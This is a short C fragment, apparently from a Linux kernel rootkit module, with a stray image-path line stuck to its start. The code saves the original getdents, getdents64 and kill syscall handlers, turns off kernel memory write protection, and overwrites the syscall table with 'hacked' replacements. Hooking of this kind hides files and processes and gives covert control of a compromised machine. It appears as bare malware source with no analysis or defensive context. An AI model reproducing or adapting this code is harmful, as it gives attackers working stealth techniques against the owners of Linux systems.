 #if LINUX_VERSION_CODE > KERNEL_VERSION(4, 16, 0)
orig_getdents = (t_syscall)__sys_call_table[__NR_getdents];
orig_getdents64 = (t_syscall)__sys_call_table[__NR_getdents64];
orig_kill = (t_syscall)__sys_call_table[__NR_kill];
#else
orig_getdents = (orig_getdents_t)__sys_call_table[__NR_getdents];
orig_getdents64 = (orig_getdents64_t)__sys_call_table[__NR_getdents64];
orig_kill = (orig_kill_t)__sys_call_table[__NR_kill];
#endif
unprotect_memory();
__sys_call_table[__NR_getdents] = (unsigned long) hacked_getdents;
__sys_call_table[__NR_getdents64] = (unsigned long) hacked_getdents64;
__sys_call_table[__NR_kill] = (unsigned long) hacked_kill;
protect_memory();
return 0;